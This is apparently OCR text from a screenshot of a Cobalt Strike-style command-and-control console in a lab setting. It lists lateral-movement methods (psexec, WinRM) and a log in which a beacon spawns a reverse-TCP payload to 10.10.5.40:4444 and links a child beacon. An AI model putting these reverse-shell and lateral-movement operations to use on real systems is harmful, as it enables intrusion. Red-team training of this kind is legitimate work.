 DISCONNECTED
Attacker
DESKTOP-3BSK7NO @ 2280
Attacker
DESKTOP-3BSK7NO @ 5992
Event Log X Listeners X Beacon 10.10.5.40@6932 X Beacon 10.10.5.40@2280 X Listeners X Listeners X
Exploit Arch Description
------- ---- -----------
psexec x86 Use a service to run a Service EXE artifact
psexec64 x64 Use a service to run a Service EXE artifact
psexec_psh x86 Use a service to run a PowerShell one-liner
winrm x86 Run a PowerShell script via WinRM
winrm64 x64 Run a PowerShell script via WinRM
[07/23 23:17:57] beacon> spawn
[07/23 23:18:34] [*] Tasked beacon to spawn (x64) windows/beacon_reverse_tcp (10.10.5.40:4444)
[07/23 23:18:36] [+] host called home, sent: 297480 bytes
[07/23 23:18:40] [+] established link to child beacon: 10.10.5.40
[07/23 23:18:46] [-] lost link to child beacon: 10.10.5.40
[DESKTOP-3BSK7NO] - x64 | Attacker | 2280 - x64 last